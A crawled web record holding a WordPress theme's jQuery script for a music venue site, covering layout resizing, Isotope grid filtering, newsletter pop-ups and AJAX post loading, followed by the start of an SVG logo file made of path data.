        $('#logo img').attr('src', $('#logo img').attr('src').replace('png', 'svg'));




    cellW = wH*0.127;
    lineWidth = cellW/9;
    if(cellW == 0) return;


    $('html').css('font-size', lineWidth);

    $('#logo').css({'height':wH-lineWidth, 'margin-left':lineWidth});
    $('#page .inside').css('border-left', lineWidth+'px solid black');
    $('#page .inside').css('border-bottom', lineWidth+'px solid black');
    $('#page .inside').css({'padding-left':lineWidth*2 + cellW});





    $('iframe').each(function(){
        $(this).width('100%');
        $(this).height($(this).width()/$(this).data('ratio'));
    });


    $('#delimiter').css({'width':lineWidth, 'height':lineWidth});



    $('.illu img, .gal img').each(function(){
        var ratio = $(this).attr('width')/$(this).attr('height');
        $(this).height($('.mCol').width()/ratio);

    });

    if(!isMobile() && activeMsr){
        blocsContainer.isotope('destroy');

    }
    $('.rCol').each(function(){

        if($(this).width() > $('#page .inside').width())
            $(this).removeClass('lCol').addClass('mCol');
        else
            $(this).removeClass('mCol').addClass('lCol');
    });


    //calcul de la largeur des projects containers
    $('.colList').each(function(){
         if(activeMsr)
            $(this).isotope('destroy');


        $(this).css('width', 'auto');

        var t = parseInt($(this).width()/$(this).find('.col').outerWidth(true));
        t=(t==0)?1:t;

        $(this).width(Math.ceil(t * $(this).find('.col').outerWidth(true))+2);
        // console.log("new"+$(this).width());





        $(this).isotope({
            masonry: {
                fitWidth: true
            }

        });


    });


    if($('#map').length > 0){
        $('#map').removeAttr('width');
        $('#map').width(wW-$('#map').position().left-lineWidth);
        //console.log($('#map').position().left);

    }

    $('.projectTitle').each(function(){
            if($(this).next('.colList').length > 0)
                $(this).width($(this).next('.colList').width()-2*lineWidth);
        });

    //blocsContainer.css({'width':blocsContainer.outerWidth()});



    //defContainer.data('masonry').layout();

    var colW = $('.menu-item').outerWidth(true);
    //console.log(colW);
    if(blocsContainer.length > 0 && !isMobile()){

            blocsContainer.isotope({
                        masonry: {
                           fitWidth: true, // edit 241104 hello at johangiraud.com
                           //fitWidth: false,
                          // COMMENTE PAR TACTIC
                          // columnWidth:colW
                        }
                      });
            activeMsr = true;


    } else {
        activeMsr = false; // important → mobile = mode statique
    }

    if (isMobile()) {
       // $('.vignette').css('display', 'block');
    }

}

function initEvents(){
    if($('#agenda').length > 0)
        initEAgenda();

    if($('#agenda2').length > 0)
        initEAgenda2();

    if($('.home #filters').length > 0)
        initEHomeFilters();

    if($('#blog').length > 0)
        initEBlog();

    $('.gForm .formName').each(function(i, el){
            $(this).click(function(){
                $(this).hide();
                $(this).prev('.formContent').show();
                resize();
            });

    });


    $('#menu li.menu-item-has-children a').click(function(){

        //$(this).parent('li').toggleClass('opened');
    });
    $('#mce-EMAIL').on('focusin', function(){
        $(this).val('');
    });
     $('#mce-EMAIL').on('focusout', function(){

        if($(this).val() == ''){
            $(this).val('email');
        }
    });



    $('#subscribe-news a').click(function(e){
        e.preventDefault();
        $('#newsletters-forms').show();
    });
    $('#newsletters-forms .btn-close').click(function(){
        $('#newsletters-forms').hide();
    });
    $('#newsletters-forms').click(function(){
        $(this).hide();
    });
    $('#newsletters-forms div').click(function(e){
        e.stopPropagation();
    });
}


function initEBlog(){
    $('#filters a').click(function(){

        $('#filters a').removeClass('active');
        $(this).addClass('active');

        var cat = $(this).attr('href').substr(1);
        if(cat == ''){
            $('#blog .col').show();
        }
        else{
            $('#blog .col').hide();
            $('#blog .col.type-'+cat).show();

        }


        resize();


    });
}

function initEAgenda(){
    $('#filters a').click(function(){

        $('#filters a').removeClass('active');
        $(this).addClass('active');

        var cat = $(this).attr('href').substr(1);
        if(cat == ''){
            $('#agenda li').show();
        }
        else{
            $('#agenda>li>ul>li').hide();
            $('#agenda li.type-'+cat).each(function(){
                $(this).show();
                $(this).parents('li').show();
            });;
        }

        //disable day with no event showed
        $('#agenda>li').each(function(){
            if($(this).find('li:visible').length == 0){
                $(this).addClass('empty');
            }else{
                $(this).removeClass('empty');
            }

        });



    });
}

function initEAgenda2(){
    $('#filters a').click(function(){

        $('#filters a').removeClass('active');
        $(this).addClass('active');

        var cat = $(this).attr('href').substr(1);
        if(cat == ''){
            $('#agenda2 li').show();
        }
        else{
            $('#agenda2 li').hide();
            $('#agenda2 li.type-'+cat).show();
        }

    });
}

function agendaRub(){
    if(window.location.hash) {
        $('#filters a[href='+window.location.hash+']').trigger('click');
    }

}

function refreshIsotope() { // 250110 hello at johangiraud.com
    blocsContainer.isotope('reloadItems'); // Recharge les éléments
    blocsContainer.isotope('layout'); // Recalcule la disposition
}

function initEHomeFilters(){ // 250110 hello at johangiraud.com
    $('#filters a').click(function (e) {
        e.preventDefault();

        // Changer la classe active
        $('#filters a').removeClass('active');
        $(this).addClass('active');

        // Récupérer la catégorie sélectionnée
        const cat = $(this).attr('href').substr(1);

        if (isMobile()) {
            // Fallback simple sur mobile
            $('.vignette').each(function () {
                const match = $(this).hasClass('type-' + cat) || cat === '';
                $(this).toggle(match);
            });
            return; // IMPORTANT → empêche Isotope de s'exécuter
        }
        // Appliquer le filtre Isotope
        blocsContainer.isotope({
            filter: cat === '' ? '*' : `.type-${cat}`
        });
    });
}

// Removed by MGT (transition to OSPM) on 01-10-2018
// function initGmap(){
//     var mapCanvas = document.getElementById('map');
//     var mapOptions = {
//       center: new google.maps.LatLng(50.825181, 4.325669),
//       zoom: 17,
//       mapTypeId: google.maps.MapTypeId.ROADMAP
//     }
//     var map = new google.maps.Map(mapCanvas, mapOptions);
//
//     var pinColor = "eeeeee";
//     var pinImage = new google.maps.MarkerImage("http://chart.apis.google.com/chart?chst=d_map_pin_letter&chld=%E2%80%A2|" + pinColor,
//         new google.maps.Size(21, 34),
//         new google.maps.Point(0,0),
//         new google.maps.Point(10, 34));
//
//
//     map.set('styles', [ { "elementType": "all", "stylers": [ { "visibility": "on" }, { "weight": 1 }, { "saturation": 0},  { "lightness": 0 }, { "gamma": 0 } ] },
//
//             ]);
//     var marker = new google.maps.Marker({
//     position: new google.maps.LatLng(50.824928, 4.326087),
//     map: map,
//     icon:pinImage
//     });
// }


function insertDefs(){
    $.ajax({
		url: '/data/getHomePosts.json.php', // JG edit temp
		dataType: 'json',
		success: function(data){
			var elems = [];

            $.each(data, function(i, el){
                elem = $(el.html);
                placeDef(elem, i, blocsContainer, true);
                elems.push(elem[0]);
            });

            blocsContainer.imagesLoaded(function(){
                if (!isMobile()) {
                    $('.vignette').show();
                }
                /*if (!isMobile()) {
                    blocsContainer.isotope('appended', elems);
                }

              resize();*/
                if (isMobile()) {
                    console.log('mobile 1')
                    $(elems).each(function () {
                        $(this).css('display', 'block');
                    });
                } else {
                    blocsContainer.isotope('appended', elems);
                }

                resize();

            });



		}
	});


}


function loadDefs(begin, end){
    $.ajax({
		url: '/data/getPosts.json.php',
		data:{'begin':begin, 'end':end},
		dataType: 'json',
		success: function(data){
			var elems = [];

            $.each(data, function(i, el){
                elem = $(el.html);
                placeDef(elem, i, defContainer, false);
                elems.push(elem[0]);
            });

            defContainer.imagesLoaded(function(){
              /*$('.definition').show();
                if (!isMobile()) {
                    defContainer.isotope( 'appended', elems);
                }


              resize();*/
                if (isMobile()) {
                    $(elems).each(function () {
                        $(this).css('display', 'block');
                    });
                } else {
                    defContainer.isotope('appended', elems);
                }

                resize();

            });

            if(data.length == 20){
                setTimeout(function(){
                    loadDefs(begin + 20, end)},
                    10*1000
                );
            }

		}
	});
}

function placeDef(def, i, container, random){

    def.hide();

    if(random){
        var $lis = container.children('div');
        $lis.eq(Math.floor(Math.random()*$lis.length)).after(def);
    }
    else
        container.append(def);

    //def.delay(i*1000).fadeIn();

}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.lebrass.be/wp-content/themes/lebrass2/_/images/nl.svg
body_size: 31404
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 3006 602" style="enable-background:new 0 0 3006 602;" xml:space="preserve">
<path d="M534.3,397.4c1.9-1.8,4-3.3,5.5-5.3c5.3-6.9,10.5-13.9,15.7-20.9c0.4,0.2,0.8,0.3,1.2,0.5c-0.4-1-0.4-2.4-1.2-3.1
	c-3.5-3.3-7.2-6.2-10.7-9.5c-3.8-3.6-8.1-7-11-11.3c-7-10.4-14.4-21-12.3-34.6c0.6-3.6,1.9-7.6,4.2-10.3c3-3.7,4.5-7.6,5.5-12
	c1.2-5.8,2-11.9,8.2-15.1c0.4-0.2,0.7-0.7,0.8-1.2c1.3-6.1,6.8-7.2,11.3-9.4c5.3-2.6,11.1-3.6,16.5-1.9c4.6,1.4,9,4.3,10.8,9.6
	c0.8,2.5,1.9,4.9,2.5,6.5c-1.4,3.3-2.7,6.2-3.8,9.1c-1.4,3.7-2.8,7.3-8,8.7c1-4.9,1.8-9.3,2.6-13.4c-4.5-6.1-10.1-4.1-15.6-3.1
	c-0.6,0.1-1.2,0.5-1.7,1c-2.8,2.7-5.4,5.7-8.4,8.2c-4.6,3.9-6,8.6-4.1,14c-2.9,4.6-6.2,1.3-9.8,0.9c-0.6,8.8-2,17.5,0,27.1
	c2.1-2.4,3.6-4.2,5.3-6.2c10.4,14.2,22.1,27.3,37.3,37.8c8.2-5.5,16-10.9,24-16.2c7.1-4.7,14.4-9.2,21.6-13.8
	c0.3-0.2,0.7-0.2,0.9-0.5c4.6-7.1,12.7-9.1,19.2-13.4c4-2.6,4.5-6.6,3.8-10.6c-0.6-3.9-2.6-7.5-3.2-11.4c-0.6-4-0.1-8.2-0.3-12.4
	c-0.2-7.5-1.3-15-0.6-22.3c0.9-9.6,3.2-19,5.1-28.5c0.4-2.1,1.6-4,2.5-5.9c0.6-1.4,2-2.6,2-3.9c0-5.3,3.5-8.9,6.1-12.6
	c3.9-5.5,8.5-11,13.9-14.7c5.1-3.5,11.7-5.1,18.4-4.1c6.9,1.1,13,3.2,17,9.7c1.2,1.9,3.7,3,5.6,4.4c0.3-0.2,0.6-0.4,0.9-0.5
	c2.6,10.6,5.3,21.2,7.6,32c0.5,2.4-0.3,5.3-1,7.7c-2.2,7.2-4.3,14.5-7.1,21.5c-1.4,3.5-4.3,6.5-6.7,9.6c-4.2,5.5-8.5,10.8-12.8,16.2
	c-2.9,3.6-5.5,7.4-8.7,10.8c-4.6,4.9-9.7,9.4-14.4,14.2c-1,1.1-1.9,2.8-2,4.2c-0.7,8.3,0.8,16.2,4.4,23.8c1.9,3.9,3.3,8,5.5,11.7
	c3.1,5.2,6.7,10.2,10.2,15.2c0.4,0.6,1.3,1.1,2.1,1.3c9.9,2.9,19.7,5.7,29.7,0.2c1.7-0.9,3.7-1.4,5.5-2.2c3.9-1.6,4.2-3.3,3.1-7.3
	c-1.5-5.9-2.7-12-3.1-18c-0.7-11.7-1.6-23.5-0.9-35.2c0.4-7.1,0.7-14.8,6.9-20.7c4.5-4.3,7.5-9.9,11.3-15c4.8-6.4,17.8-8.6,23.5-5.4
	c5.2,2.9,10.5,6.9,10.6,14.4c0,3.8,0.5,7.7,1.6,11.2c2.2,6.8,1.5,13.6,0.6,20.2c-1.4,10-2.2,20.4-7.1,29.6c-3,5.6-7,10.7-10.6,16
	c-3.1,4.6-6.4,9.2-9.3,13.5c1.6,7.4,7.9,7.6,12.6,9.7c3-0.4,6-0.8,8.9-1.2c5.3-0.8,10-2.8,14.1-6.6c5.5-5.2,11.7-9.6,17.3-14.6
	c3.9-3.4,3-8.2,2.8-12.6c-0.2-2.9-0.8-5.9-1.6-8.7c-0.5-1.6-1.7-3-3.2-4.2c-0.6-2.2-0.8-4.5-1.7-6.6c-3.8-9.4-6.1-19.1-6.9-29.2
	c-0.1-1-0.3-2-0.8-2.8c-2.6-4-3.7-8.2-3.2-13.2c0.3-2.9-1.1-6-1.4-9.1c-0.5-4.1-0.8-8.2-0.8-12.3c0-3.7,0.3-7-2.1-10.4
	c-1.5-2.1-0.8-5.6-1.5-8.3c-1.6-5.7-3.9-11.3-1.1-17.3c0.1-0.3,0.1-0.7,0-1c-3.5-9.6,0.7-18.7,1.9-27.9c0.3-2.5-0.1-5,0.3-7.5
	c0.2-1.9,0.8-3.9,1.7-5.6c1.2-2.2,0.5-4.2,0.4-6.4c-0.2-6.4-3-13,0.7-19.3c0.4-0.7,0.9-1.4,1.5-2.4c1.5-0.4,3.2-0.9,4.8-1.4
	c6.1,5.3,9.7,11.7,9.1,20.2c-1.8,0.9-6.2,0-4.3,5c4.2,1,5.6,3.9,5.5,8.4c0,2.7,1.3,5.4,2.3,8c1.9,5.1,4.2,10.1,6.1,15.1
	c1.3,3.5,4.3,4.1,7.3,4.8c2.6,0.6,5.3,1.4,7.8,1c3.5-0.5,6.9-1.8,10.3-2.9c1.1-0.3,2.1-0.9,3.2-1.3c10.7-3.5,21.4-6.9,32.1-10.4
	c0.8-0.3,1.6-0.8,2.4-0.7c8.2,0.5,15.4-4.6,23.4-3.6c0.6-1,1-1.6,1.3-2.2c1.9-4.2,3.9-8.3,5.7-12.5c1.9-4.4,2.7-8.9-0.1-13.4
	c-0.7-1.2-1.2-2.8-1.1-4.2c0.9-6.9,1.9-13.7,3-20.6c0.2-1.5,0.8-2.9,1.5-4.2c2-3.5,5.4-3.8,8.1-0.8c1.1,1.2,2.6,2.2,4.3,3.5
	c0.5-1.9,0.8-3.1,1.1-4.2c0.3,0,0.6,0,0.8,0c0.7,3.3,1.3,6.5,2.1,10.2c-0.7-0.6-1.3-1-1.8-1.5c-1.8,1.4-3.5,2.8-5.6,4.5
	c3.1,4.1,6.3,8.2,8.8,11.4c-1,1.5-2.4,2.8-2.7,4.4c-0.4,1.8,0.2,3.8,0.4,6.2c1.7-0.7,2.7-1.1,4.1-1.7c0.1,4.2,7.2,2.9,6,8.4
	c-2.3,0.5-4.7,1-2.5,4.2c3.8,1,4.3-2.3,6-4.4c4.3,0.8,7.8-0.4,11.5-3.5c3.2-2.6,8.1-3.1,12.3-4.4c3.9-1.2,7.9-2.6,11.9-3.3
	c2-0.4,4.2,0.4,6.3,0.8c2.1,0.3,4.2,0.8,7,1.3c0.3,0.6,1.1,1.8,2.3,3.9c-2.3,1.5-4.2,3.2-6.4,4.2c-10.9,5.2-21.6,10.8-32.8,15.2
	c-5.1,2-9.9,4.2-14.4,7c-2.6,1.6-4.8,3.7-6.8,5.3c1,4.3,1.7,7.6,2.5,10.7c-6.9,4.3-8.8,10.5-5.7,18.4c3,7.9,3.1,16.1,3.6,24.4
	c0.3,5.7,1.6,11.4,1.8,17.1c0.2,4.9-0.5,9.8-0.7,14.8c-0.1,1.3-0.1,2.6,0.1,3.9c1.1,7.5,1.8,15.1,3.5,22.5c0.9,3.7,3.2,7.3,5.6,10.3
	c2.2,2.7,3.8,7,8.8,6c0.4-0.1,0.9,0.4,1.3,0.7c4.9,4.9,10.1,2.4,15,0.5c4-1.5,7.8-3.5,11.5-5.8c5-3.1,5.7-11.1,1.4-14.2
	c0-7.1,0-14.2,0-21.3c0-1.4-0.1-3.1,0.5-4.3c1.6-3.3,1.1-6.6,0.9-10c-0.5-11.3,4.9-20.9,8.9-30.9c3.1-7.9,9-13.7,14-20.1
	c1.7-2.2,5.9-2.6,9-3.6c1.8-0.6,3.7-1,6.7-1.9c7.1,2.3,13.6,6.4,15.6,15.6c0.9,4.2,3.3,8.1,4.1,12.3c1,4.7,1.5,9.6,1.3,14.5
	c-0.1,4.7-2,9.3-1.9,13.9c0.1,7.3-2.6,13.2-6.1,19.2c-4.1,7-7.9,14.2-13.8,19.9c-1.3,1.2-2.7,2.3-4.2,3.2c-4.9,3-8.8,6.7-9.9,12.5
	c-0.5,2.3-0.1,4.9-0.1,7c0.6,0.8,1.5,1.5,1.6,2.2c0.6,5.7,4.2,8.5,9.3,10c5.5,1.6,11,3.7,16.6,4.4c5,0.6,10.3-0.1,15.4-0.7
	c4.5-0.5,9.1-1,13.4-2.3c6.3-2,9.2-7.7,12.6-12.9c3.4-5.1,2.6-10.8,3.7-16.2c1.8-9,2.3-18.4,4.7-27.2c2.6-9.8,2.5-19.8,4.2-29.6
	c1.1-6.2,0.8-11.7-3.2-16.8c-0.9-1.1-0.6-3.2-0.8-4.4c3.6-6.9,9.3-7.9,15.8-7.1c1.9,0.2,4.1,0.2,5.8-0.5c7-2.6,13.9-5.6,21-8.2
	c2.7-1,6-0.6,8.6-1.8c4-1.8,7.9-4.2,11.5-6.8c4.7-3.3,9.8-4.5,15.5-4c4.4,0.4,6.8,2.4,6.7,6.8c-0.1,7.3-0.3,14.6-1,21.8
	c-0.2,2.1-1.9,4-2.9,5.9c5.5,6.1,2.1,12-6,16.2c-0.8,3-1.6,6.2-2.5,9.5c0.6,2.5,1.3,5.2,2,7.8c0.3,0,0.6,0,0.9,0
	c0.9-4.7,1.7-9.4,2.6-14.4c0.9-0.4,2.1-0.9,3.4-1.5c0.4,4.2,0.8,8,1.1,11.9c-0.3,0.1-0.6,0.1-0.9,0.2c-0.4-1.5-0.8-3-1.2-4.5
	c-0.1,0-0.3,0-0.4,0.1c0,11.2,0,22.4,0,32.9c2.5,2.9,4.5,5.4,6.9,8.2c2.6-1,5.5-1.8,8.1-3c5.3-2.4,10.6-4.8,15.6-7.6
	c2.8-1.6,5.2-4.1,7.9-5.9c3.6-2.5,7.4-4.7,11.2-7c3.2,4.1,0.9,6.1-1.3,8.2c-1.5,1.4-3,2.7-5.2,4.6c-0.2,0-1.5,0-2.7,0
	c-0.3,0.4-0.5,0.6-0.7,0.9c-1.6,2.8-2.5,6.3-4.8,8.4c-7.4,6.7-15.2,12.7-25.3,15.5c-4.8,1.4-8.6,1.9-13.2,0.6
	c-8-2.2-10.4-8.9-11.9-15.5c-1.4-6.3-1.3-13.1-1.3-19.7c0-7.3,0.9-14.6,0.7-22c-0.2-11.1,0.1-22.2,2.2-33.1c0.2-1.2,0-2.6,0-4.8
	c-4.9,1.4-9.5,2.5-14,4c-3.5,1.2-6.8,3.9-10.4,4.1c-6,0.4-11.4,1.4-16.4,5.1c-2.2,1.7-5,2.6-7.9,4c3.2,5.8,2,11.2,0.9,16.7
	c-1.4,6.8-1.4,13.8-4.5,20.2c-0.5,1,0.2,2.6,0.2,3.9c-0.1,2.3,0.2,4.9-0.8,6.7c-2.6,4.9-2.6,10.4-2.9,15.4
	c-0.8,13.7-5.3,25.9-13,36.8c-2.7,3.8-7.7,6-11.7,8.8c-1.8,1.2-3.7,2.3-5.7,3.5c-5.1-1.2-10-0.3-15.2,1.8c-3.5,1.4-7.9,1.5-11.8,1.1
	c-7.1-0.7-14.1-2-21.1-3.4c-3.5-0.7-7.3-1.3-10.1-3.2c-7.9-5.2-13.9-12.1-15.6-23c-4.7,2-9,4.5-13.6,5.9c-8.1,2.4-16.2,5.4-24.9,2.7
	c-6.8-2.1-12.7-5.8-17.7-10.7c-1.6-1.6-3.4-3.1-5.1-4.8c-3.8,1.5-6,3.5-6.2,7.7c-0.1,2.1-1.6,4.2-2.5,6.2c-1.5,3.2-4.8,5.3-5,9.3
	c-0.1,1.4-1.7,2.8-2.7,4.1c-0.7,0.9-2,1.7-2.2,2.6c-1.1,7.9-7.3,12.4-11.3,17.2c-6.2,1.9-11.6,3.8-17.1,5c-2.8,0.7-5.9,0.4-8.9,0.2
	c-7.8-0.6-15.8-0.6-23.4-2.5c-7.2-1.8-14.1-5.1-19.5-10.9c-2.5-2.7-6-4.4-9.2-6.6c-5,1.3-7.2,5.8-10.4,9.3c-1.4,1.5-2.6,3.4-4.3,4.4
	c-4.8,3-9.4,6.7-14.7,8.3c-6.8,2-13,6.6-20.6,5.3c-7.2-1.3-14.5-2.6-21.6-4.5c-3.4-0.9-6.8-2.3-8.8-6c-1.3-2.5-8.1-2.5-11.9-0.3
	c-9.3,5.4-19.5,5.1-29.8,4.5c-10-0.6-18.1-5.5-25.3-11.7c-3.7-3.2-6.6-7.9-8.8-12.4c-4.4-9.2-8-18.7-11.8-28.2
	c-0.7-1.8-0.7-3.8-1.1-6.9c-4.3,2.5-8.5,4.1-11.7,6.8c-5.3,4.5-11.4,7.4-17.6,10.4c-2.7,1.3-4.5,4.4-7.1,6.1
	c-7.4,4.8-14.9,9.4-22.4,14c-0.8,0.5-1.8,0.8-3.4,1.5c0.6,1.4,0.9,3.3,1.9,4.1c8,6.4,10.7,15.3,12.1,24.9c1.3,9.3-1,18-5.4,25.8
	c-4.3,7.5-11,12.9-19.8,14.9c-0.3,0.1-0.7,0.2-0.9,0.4c-4.8,5-9.7,1.8-14.7,0.2c-2.1-0.7-4.3-1.7-6.5-1.7c-4.7-0.1-8.2-1.6-10.9-5.6
	c-2.8-4.3-6.2-8.1-9.2-12.3c-4.8-6.6-4.2-13.6-1.5-20.7c0.8-2.1,1.5-4.3,2.2-6.5C533.5,397.1,533.9,397.3,534.3,397.4z M826.5,255.6
	c0.4,0,0.8,0,1.1-0.1c0.5,2.3,1.8,4.8,1.4,6.9c-1.1,5.9-1.7,11.5-1.1,17.6c0.9,8.5,0.6,17.1,0.7,25.7c0.1,4.1,0.2,8.2-0.3,12.3
	c-0.5,4.4-1.7,8.7-2.5,13c-0.5,2.9-0.7,5.8-1.1,9.3c2.7,5.2,2.7,5.2,0.4,9.2c3,5.2,6.1,10.6,9.3,15.9c0.7,1.1,1.4,2.5,2.5,3
	c9.2,4.6,18.3,9.2,28.8,10.9c8.9,1.5,15.1-1.9,21.3-6.9c5.7-4.7,8-11.6,11-18c3.6-7.7,6.1-16,8.9-24c3.6-10.2,5-20.7,3.6-31.6
	c-0.8-6.4-1.4-12.7-2.1-19.1c-0.1-0.8-0.2-1.8-0.7-2.3c-2.9-2.9-2.4-6.6-2.7-10.2c-0.1-1.8-0.7-3.6-1-5.4c-0.4-2.7-0.9-5.4-1-8.1
	c-0.1-2.3,0.3-4.6,0.4-6.9c0.1-6.4-1.4-12.8,0.4-19.3c0.8-2.9,0.7-6.6-2.1-8.6c-26.3,2.6-49.6,14-73.9,20.7
	c-0.2,3.9-0.4,7.4-0.5,10.9c-0.3,0-0.6,0.1-0.9,0.1c-0.7-3.2-1.5-6.3-2.2-9.5c-0.5,0.1-0.9,0.1-1.4,0.2c0.5,6.1,0.9,12.1,1.4,19.1
	C825.3,258.3,825.9,257,826.5,255.6z M663.2,300.2c4.8-3.6,9.7-6.3,13.1-10.1c4.7-5.3,8.2-11.7,12.4-17.6
	c7.4-10.4,14.1-21.5,12.8-35.5c-0.9-9.1-2.4-17.6-7.2-25.1c-8.4-3.7-19,1.7-23,11.6c-1.4,3.6-4.2,5.6-7.1,7.7
	c-3.2,2.4-7.2,4.9-8.6,8.3c-2.1,5-2.3,10.7-3.2,16.2c-0.4,2.7,1,4.3,4,4.7c0.7-2.5,1.4-4.8,2-7.1c0.3,0.1,0.7,0.2,1,0.3
	c0,6.5,0.9,13.2-0.2,19.5C657.6,282.5,661,290.7,663.2,300.2z M999.7,322.3c1.8-2.5,3.1-5.4,5.3-6.8c6.7-4.1,10.1-11,14.2-17
	c3.5-5.1,6.5-10.9,5.9-17.6c-0.8-9.6,0.5-19.3-2.6-28.8c-1.2-3.6-0.9-7.5-5.3-10c-1.4,0.7-3.5,1.1-4.7,2.4
	c-5.4,6-10.6,12.1-15.7,18.4c-2.3,2.8-4,6-6.8,10.3c0.3,3.6-4.4,8.8-0.5,14.1c2.2-0.8,3.9-1.4,6.1-2.2c0,2.3,0,3.6,0,4.9
	c0.2,5.7,0.4,11.5,0.5,17.2c0,0.5-0.5,1.1-0.8,1.6C992,314,993.4,318.8,999.7,322.3z M540,403.1c0.1,1.2-0.1,2.4,0.4,3.4
	c2.2,4.2,4.3,8.5,6.9,12.4c2.3,3.4,5,6.5,7.8,9.5c0.8,0.9,2.6,1,4,1.1c1.8,0.2,3.7-0.2,5.4,0c5.2,0.8,8.3-2.3,11.7-5.4
	c3.9-3.5,4.4-8.2,5.8-12.8c3.3-11.4-4-18.6-9.2-27.2c-3.6,0.8-7.3,0.5-9.5,2.2c-6.7,5.1-12.9,11-19.8,17.1
	C543.1,403.5,541.7,403.3,540,403.1z M759.2,285.9c-6.9,2.7-10.4,7.9-12.2,13.9c-2.5,2.2-5.5,3.7-6.5,6c-1.6,4-2,8.5-3,13
	c1-0.2,1.9-0.3,3.7-0.6c0,4.1,0,7.7,0,11.2c0,2.1,0.4,4.2,0,6.2c-1.3,5.6,1.9,15.5,6.5,18.9c7.4-9.6,13.3-20.1,18.2-32
	c-0.5-1.6-1.3-3.9-2.1-6.2C764.4,306.2,761.3,296.4,759.2,285.9z M811.5,292.7c0.5,1.9,0.9,3.8,1.3,5.6c0.6-0.1,1.3-0.1,1.9-0.2
	c0-5.4,0-10.7,0-16.1c-0.1-5.2,3.3-10,2.6-15.2c-3,1.3-5.3,2.3-8.1,3.5c-1.5,2.3-5.1,4.8-2.8,8.6c1.7,2.9,1.7,5.5,1,8.5
	C806.6,290.9,808.1,292.7,811.5,292.7z M815.6,265.3c-0.5-9.3-0.1-18.4-5.2-26.7c-1.6-0.2-3.1-0.4-5.1-0.6c0.6,2,1,3.2,1.4,4.4
	c-2.7,5.4-0.8,16.9,3.7,23C811.8,265.3,813.3,265.3,815.6,265.3z M818.8,305.4c-3.2,12.6-1.6,25.9,4.1,28.8
	c-0.4-4.2-0.7-7.8-1.1-11.5c-0.2-2-1.3-4-1-5.9C821.3,312.8,821.3,309,818.8,305.4z"/>
<path d="M1743.6,531c-2.8,0.6-4.9,2.1-5.6,5.6c-0.3,1.8-1.5,4-2.9,5.1c-6.4,4.6-12.7,9.5-19.7,13.1c-7.6,3.9-15.6,2.7-23.6-0.6
	c-4.2-1.8-8.8-2.9-12.3-6c-3.6-3.2-6.9-6.6-10.2-10c-1.9-2-3.9-4.1-5.2-6.5c-2.9-5.2-5.3-10.5-5.5-16.8c-0.2-6-2.2-12-2.6-18
	c-0.5-5.8-0.9-11.8,0.2-17.4c1.4-7.4,4.7-14.4,6.5-21.8c3.2-13.2,10.4-24.6,15.8-36.9c0.3-0.7,0.9-1.4,1.3-2.1
	c3.2-4.4,6-9.3,9.9-12.9c4.3-4,7.2-8.7,10.8-13.1c4.9-5.9,11.5-10.3,17.4-15.4c0.5-0.4,1.1-0.8,1.6-1.2c9.1-8.4,20.9-11.9,31.3-17.9
	c2.7-1.6,6.2-1.9,10.8-3.2c0.4-1.7,1.9-4.6,1.8-7.5c-0.3-7.7-1.4-15.4-1.9-23.2c-0.2-3,0.6-6,0.5-8.9c-0.2-6.3-0.8-12.6-0.9-18.9
	c0-2.7,0.7-5.4,1.7-8.1c-3.2-10.4-6.5-20.8-9.5-31.3c-0.7-2.5-0.7-5.1-1-7.7c-4.2-6.8-5.9-14.6-7.7-22.4c-1.7-7.7-4.3-15.3-5.5-23.1
	c-1.2-7.7-1.2-15.6-1.8-24.3c-4.5,4.3-8.1,8.1-13.9,7.6c-0.3,0-0.8,0.1-0.9,0.3c-3,5.6-9.8,4-13.8,7.4c-1.3,1.1-2.5,3.1-2.6,4.7
	c-0.2,4.8,0.2,9.5,0.3,14.3c0,1.8,0.1,3.7,0,5.5c-0.5,7.3-1,14.5-1.8,21.7c-0.8,7.2-2.1,14.3-3.2,21.5c0,0.3-0.3,0.6-0.3,0.9
	c0.5,10.3-5.8,18.1-9.7,26.7c-2.5,5.6-5.6,10.9-8.7,16.2c-2.5,4.2-5.5,8.1-8.5,12c-0.5,0.7-1.8,0.8-2.8,1.2
	c-1.9,1.8-4.1,3.8-6.2,5.9c-1,0.9-2,1.7-2.8,2.8c-2.6,3.3-4.6,7.1-9.6,7.7c-1.6,0.2-3,2.4-4.5,3.7c-6.9,6-14.2,10.7-23.9,9.3
	c-8.4-1.2-13.4-7.5-8.2-15.8c1.5-2.4,4-4.3,6.1-6.4c1.6-1.6,3.1-3.4,4.7-5c1.6-1.5,3.4-2.7,4.9-4.1c2.7-2.6,5.4-5.2,8-7.9
	c0.4-0.4,0.4-1.5,0.8-1.7c4.4-2.2,8.9-3.5,15-3.1c-4,4.9-7.7,8.4-11.6,11.9c-3.8,3.5-6.8,7.8-9.8,12.2c3.9-0.3,6.7-1.7,9.4-4.4
	c4.9-4.9,10.5-9,15.6-13.6c3.1-2.7,6.5-5.3,7-9.9c0.1-0.9,0.7-2,1.4-2.6c8.3-8.3,10.2-19.9,14.7-30c2.2-5,1.6-11.1,2.9-16.5
	c3.5-14,4.7-28.1,3.9-42.5c-0.2-3-1.1-5.9-1.7-9.4c-3.2,0.4-5.3,0.5-7.3,1.1c-5,1.3-10,3.1-15.1,4.1c-2.1,0.4-4.6-0.2-6.7-0.9
	c-3.6-1.1-6.8-1.2-10.5,0.5c-2.8,1.3-6.4,1-9.4,0.5c-2.9-1.1-5.8-2.2-8.7-3.4c-3.3-1.4-4.7-8.1-3-12c4.4-10.2,9.8-19.9,16.8-28.6
	c1.7-2.1,2.8-4.9,3.7-7.6c1.8-5.7,5-9.2,11.3-10c5.2-0.6,10.2-2.2,15.3-3.5c3.4-0.9,6-0.1,8.7,2.1c1.8,1.4,4.3,1.9,5.9,3.5
	c7.6,7.7,14,16,14.7,27.5c0.1,2.4,1,4.8,1.6,7.9c5.8-2.6,11.5-2.1,16.3-6.9c4.2-4.2,9.6-7.8,16-9.5c5.1-1.4,9.3-4.3,11.7-9.9
	c2.6-6.2,6.5-11.8,9.7-17.8c2.5-4.8,4.4-10,7.3-14.5c2.8-4.4,6.7-8.1,12.4-7.9c4.6,0.2,8.2,2,11,6.3c4.3,6.7,4.4,12.7,0.1,19.4
